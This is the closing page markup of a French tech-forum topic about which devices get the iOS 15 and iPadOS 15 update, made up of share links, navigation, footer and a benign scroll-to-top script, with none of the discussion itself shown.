						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://larashare.net/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="da9469e3716bfd562b5c196e333225d0" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_143459800" popovertarget="elShareItem_143459800_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Partager</span>
    </button>
    <i-dropdown popover id="elShareItem_143459800_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=iOS+15+%2F+iPadOS+15+%3A+qui+aura+droit+%C3%A0+la+mise+%C3%A0+jour+%3F%20-%20https%3A%2F%2Flarashare.net%2Ftopic%2F21090-ios-15-ipados-15-qui-aura-droit-%25C3%25A0-la-mise-%25C3%25A0-jour%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarashare.net%2Ftopic%2F21090-ios-15-ipados-15-qui-aura-droit-%25C3%25A0-la-mise-%25C3%25A0-jour%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flarashare.net%2Ftopic%2F21090-ios-15-ipados-15-qui-aura-droit-%25C3%25A0-la-mise-%25C3%25A0-jour%2F&amp;title=iOS+15+%2F+iPadOS+15+%3A+qui+aura+droit+%C3%A0+la+mise+%C3%A0+jour+%3F" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Partager sur Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?' data-webShareText='iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?' data-webShareUrl='https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/'>Plus d'options de partage...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='21090' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://larashare.net/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Connectez-vous pour activer le suivi">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Abonnés</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://larashare.net/forum/154-apple-ios-mac/" title="Aller sur Apple | iOS | MAC" rel="parent">
				<span class="ipsPager_type">Aller sur la liste des sujets</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->



	</div>


									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/" itemprop="item">
						<span itemprop="name">Clubs </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/3-pc-vps-linux-mac/" itemprop="item">
						<span itemprop="name">PC | VPS Linux Mac </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/154-apple-ios-mac/" itemprop="item">
						<span itemprop="name">Apple | iOS | MAC </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Mode clair">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Mode clair</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Langue <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//larashare.net/language/?csrfKey=da9469e3716bfd562b5c196e333225d0" method="post" class="iDropdown__content">
							<input type="hidden" name="ref" value="aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzIxMDkwLWlvcy0xNS1pcGFkb3MtMTUtcXVpLWF1cmEtZHJvaXQtJUMzJUEwLWxhLW1pc2UtJUMzJUEwLWpvdXIv">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English (USA) </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="3" aria-selected="true" ><i class="ipsFlag ipsFlag-fr"></i> Français (Défaut)</button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
		
		
		
		<li><a rel="nofollow" href="https://larashare.net/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user"></span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: Button TOP-->


<style>
  :root{
    --topper-size: 48px;
    --topper-size-mobile: 40px;

    --topper-bg: #111827;
    --topper-bg-hover: #0f172a;
    --topper-icon: #ffffff;
    --topper-opacity: 0.9;

    --topper-x: 24px;
    --topper-y: 24px;
    --topper-y-mobile: 32px;

    /* progress ring customization */
    --topper-prog-color: #ffffff;
    --topper-prog-track-color: #ffffff;
    --topper-prog-width: 2px;
    --topper-prog-track-opacity: 0.35;

    /* extra clearance when installed as Android PWA (set via JS if applicable) */
    --pwa-extra: 0px;
  }

  /* Light mode fallback like v1 */
  :root[data-theme="light"]{
    --topper-bg:#f3f4f6;
    --topper-bg-hover:#e5e7eb;
    --topper-icon:#111827;
  }

  .topper-wrap{position:fixed;z-index:2147483000;display:none;pointer-events:none;}
  .topper-wrap.pos-br{right:var(--topper-x);bottom:var(--topper-y);}
  .topper-wrap.pos-bl{left:var(--topper-x);bottom:var(--topper-y);}
  .topper-wrap.pos-tr{right:var(--topper-x);top:var(--topper-y);}
  .topper-wrap.pos-tl{left:var(--topper-x);top:var(--topper-y);}

  .topper-stack{display:flex;flex-direction:column;align-items:center;gap:12px;pointer-events:none;}

  .topper-btn{
    width:var(--topper-size);height:var(--topper-size);
    border-radius:50%;
    background:var(--topper-bg);color:var(--topper-icon);opacity:var(--topper-opacity);
    display:inline-flex;align-items:center;justify-content:center;
    border:0!important;outline:0!important;-webkit-appearance:none;appearance:none;
    cursor:pointer;pointer-events:auto;position:relative;
    box-shadow:0 8px 24px rgba(0,0,0,.25);
    transition:transform .18s ease,background .18s ease,opacity .18s ease,box-shadow .18s ease;
  }
  .topper-btn:hover,.topper-btn:focus-visible{background:var(--topper-bg-hover);transform:translateY(-2px);opacity:1;}
  .topper-btn::-moz-focus-inner{border:0;}
  .topper-btn svg{width:55%;height:55%;display:block;fill:none;stroke:currentColor;stroke-width:2.25;stroke-linecap:round;stroke-linejoin:round;}

  /* progress ring (thin, outside edge) */
  .topper-ring{position:absolute;inset:-1px;border-radius:inherit;overflow:hidden;pointer-events:none;}
  .topper-ring svg{position:absolute;width:100%;height:100%;transform:rotate(-90deg);}
  .topper-ring circle{fill:none;stroke-width:var(--topper-prog-width);}
  .topper-ring circle:first-child{stroke:var(--topper-prog-track-color);opacity:var(--topper-prog-track-opacity);}
  .topper-ring .topper-prog{stroke:var(--topper-prog-color);stroke-width:var(--topper-prog-width);stroke-dasharray:0 1;}
  .topper-ring[data-visible="0"]{display:none;}

  .topper-label{
    font:600 13px/1 system-ui,-apple-system,Segoe UI,Roboto,Inter,"Helvetica Neue",Arial,"Apple Color Emoji","Segoe UI Emoji";
    color:var(--topper-icon);background:var(--topper-bg);border-radius:8px;padding:10px 12px;
    opacity:var(--topper-opacity);box-shadow:0 8px 24px rgba(0,0,0,.25);user-select:none;pointer-events:auto;margin-top:2px;
  }
  .topper-label[data-visible="0"]{display:none;}

  /* ====================== MOBILE ====================== */
  @media (max-width:768px){
    .topper-wrap[data-mobile="0"]{display:none!important;}
    .topper-wrap[data-mobile="1"] .topper-btn{width:var(--topper-size-mobile);height:var(--topper-size-mobile);}

    /* right corners (bottom keeps safe area/PWA lift) */
    .topper-wrap.pos-br{
      bottom:calc(max(var(--topper-y-mobile),48px) + env(safe-area-inset-bottom,0px) + var(--pwa-extra));
    }
    .topper-wrap.pos-bl{
      bottom:calc(max(var(--topper-y-mobile),48px) + env(safe-area-inset-bottom,0px) + var(--pwa-extra));
    }
  }
</style>

<div
  class="topper-wrap pos-br"
  id="topperWrap"
  aria-hidden="true"
  data-show-after="300"
  data-always="0"
  data-smooth="1"
  data-progress="1"
  data-keyboard="1"
  data-label="0"
  data-mobile="1"
  data-down-desktop="0"
  data-down-mobile="1"
  data-android-extra="12"
>
  <div class="topper-stack">
    <!-- UP -->
    <button class="topper-btn" id="topperUp" type="button" aria-label="Scroll to top">
      <span class="topper-ring" aria-hidden="true" data-visible="1">
        <svg viewBox="0 0 100 100" preserveAspectRatio="xMidYMid meet">
          <circle cx="50" cy="50" r="46"></circle>
          <circle cx="50" cy="50" r="46" class="topper-prog"></circle>
        </svg>
      </span>
      <svg viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M6 14l6-6 6 6M12 8v12"/></svg>
    </button>

    <!-- DOWN -->
    <button class="topper-btn" id="topperDown" type="button" aria-label="Scroll down">
      <svg viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M6 10l6 6 6-6M12 4v12"/></svg>
    </button>

    <span class="topper-label" data-visible="0">Back to top</span>
  </div>
</div>

<script>
(function(){
  var wrap=document.getElementById('topperWrap'); if(!wrap) return;

  /* ensure only one instance exists */
  var all=document.querySelectorAll('#topperWrap');
  for(var i=0;i<all.length-1;i++) if(all[i]!==wrap && all[i].parentNode){ all[i].parentNode.removeChild(all[i]); }

  var btnUp=document.getElementById('topperUp');
  var btnDown=document.getElementById('topperDown');

  var showAfter=Number(wrap.getAttribute('data-show-after')||0);
  var alwaysShow=wrap.getAttribute('data-always')==='1';
  var smooth=wrap.getAttribute('data-smooth')==='1';
  var progressOn=wrap.getAttribute('data-progress')==='1';
  var keyboardOn=wrap.getAttribute('data-keyboard')==='1';
  var mobileOn=wrap.getAttribute('data-mobile')==='1';
  var downDesktopOn=wrap.getAttribute('data-down-desktop')==='1';
  var downMobileOn=wrap.getAttribute('data-down-mobile')==='1';
  var pwaExtraCfg=Number(wrap.getAttribute('data-android-extra')||0);

  /* extra bottom clearance for installed Android PWAs */
  var isStandalone=(window.matchMedia && window.matchMedia('(display-mode: standalone)').matches) || (typeof navigator.standalone!=='undefined' && navigator.standalone);
  var isAndroid=/Android/i.test(navigator.userAgent||'');
  if(isStandalone && isAndroid && pwaExtraCfg>0){ wrap.style.setProperty('--pwa-extra', pwaExtraCfg+'px'); }

  var mql=window.matchMedia('(max-width: 768px)');

  function sy(){
    return typeof window.pageYOffset==='number'
      ? window.pageYOffset
      : (document.documentElement && document.documentElement.scrollTop) || document.body.scrollTop || 0;
  }

  /* progress ring setup */
  var ring=progressOn ? wrap.querySelector('.topper-prog') : null;
  var circ=2*Math.PI*46;
  if(ring){ ring.style.strokeDasharray=circ+' '+circ; ring.style.strokeDashoffset=circ; }

  function setWrapVisible(on){
    wrap.style.display=on?'block':'none';
    wrap.setAttribute('aria-hidden', on?'false':'true');
  }

  function isNearBottom(){
    var doc=document.documentElement;
    var max=Math.max(1, doc.scrollHeight - doc.clientHeight);
    return sy() > (max*0.98);
  }

  function update(){
    var past=sy() >= showAfter;

    var upVisible = alwaysShow || past;
    var isMobileView = mql.matches;
    var downVisible =
      (!isMobileView && downDesktopOn) ||
      ( isMobileView && mobileOn && downMobileOn);
    if(isNearBottom()) downVisible=false;

    setWrapVisible(upVisible || downVisible);
    if(btnUp)   btnUp.style.display   = upVisible   ? 'inline-flex' : 'none';
    if(btnDown) btnDown.style.display = downVisible ? 'inline-flex' : 'none';

    if(ring){
      var doc=document.documentElement;
      var h=Math.max(1, doc.scrollHeight - window.innerHeight);
      var pct=Math.min(1, Math.max(0, sy()/h));
      ring.style.strokeDashoffset=circ*(1-pct);
    }
  }

  /* ---- Mobile horizontal nudge (inline = strongest specificity) ---- */
  var NUDGE = 15; // px; tweak if you want a different offset
  function applyMobileNudge(){
    wrap.style.removeProperty('right'); wrap.style.removeProperty('left');
    if(mql.matches){
      if(wrap.classList.contains('pos-br') || wrap.classList.contains('pos-tr')){
        wrap.style.right='calc(var(--topper-x) - '+NUDGE+'px)';
      }else if(wrap.classList.contains('pos-bl') || wrap.classList.contains('pos-tl')){
        wrap.style.left='calc(var(--topper-x) - '+NUDGE+'px)';
      }
    }
  }

  window.addEventListener('scroll', function(){ requestAnimationFrame(update); }, {passive:true});
  window.addEventListener('resize', function(){ requestAnimationFrame(function(){ update(); applyMobileNudge(); }); }, {passive:true});

  if(btnUp) btnUp.addEventListener('click', function(){
    window.scrollTo({ top:0, behavior: smooth ? 'smooth' : 'auto' });
  }, {passive:true});

  if(btnDown) btnDown.addEventListener('click', function(){
    var amt=Math.max(200, Math.round(window.innerHeight*0.9));
    window.scrollBy({ top:amt, left:0, behavior:'smooth' });
  }, {passive:true});

  if(keyboardOn){
    document.addEventListener('keydown', function(e){
      if(e.defaultPrevented) return;
      var t=e.target, inField=t && (t.tagName==='INPUT' || t.tagName==='TEXTAREA' || t.isContentEditable);
      if(inField) return;
      if(e.key && e.key.toLowerCase()==='t' && !e.altKey && !e.ctrlKey && !e.metaKey){
        e.preventDefault();
        window.scrollTo({ top:0, behavior: smooth ? 'smooth' : 'auto' });
      }
    }, {passive:false});
  }

  update();
  applyMobileNudge();
})();
</script>



					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://larashare.net/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Se connecter</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://larashare.net/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">S’inscrire</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Rechercher</span>
					</button>
				</li>
			
			
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Compte</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://larashare.net/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Utilisateur existant ? Connexion</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://larashare.net/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">S’inscrire</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							
								
							

							
								<li data-id="1">
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Naviguer</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="10">
				
				<a href='https://larashare.net'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://larashare.net/clubs/'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Clubs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="32">
				
				<a href='https://larashare.net/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Téléchargements</span>
				</a>
			</li>
		
	

	

	
		
			<li data-id="34">
				
				<a href='https://larashare.net/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Équipe</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://larashare.net/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Utilisateurs en ligne</span>
				</a>
			</li>
		
	

	
		
			<li data-id="36">
				
				<a href='https://larashare.net/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Classement</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activité</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="4">
				
				<a href='https://larashare.net/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fil d'actualité</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="8">
				
				<a href='https://larashare.net/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Rechercher</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="37"><a href="https://larashare.net/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Accueil' href='https://larashare.net/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/clubs/' itemprop="item">
					<span itemprop="name">Clubs </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/clubs/3-pc-vps-linux-mac/' itemprop="item">
					<span itemprop="name">PC | VPS Linux Mac </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/forum/154-apple-ios-mac/' itemprop="item">
					<span itemprop="name">Apple | iOS | MAC </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Rechercher</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//larashare.net/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Rechercher…" name="q" autocomplete="off" aria-label="Rechercher" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Rechercher</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Où:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >N’importe où</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:154}" >Ce forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:21090}" selected>Ce sujet</option>
											
										
									
									
										<option value="forums_topic" >Sujets</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="downloads_file" >Fichiers</option>
									
										<option value="videobox_video" >Videos</option>
									
										<option value="musicbox_song" >Musicbox</option>
									
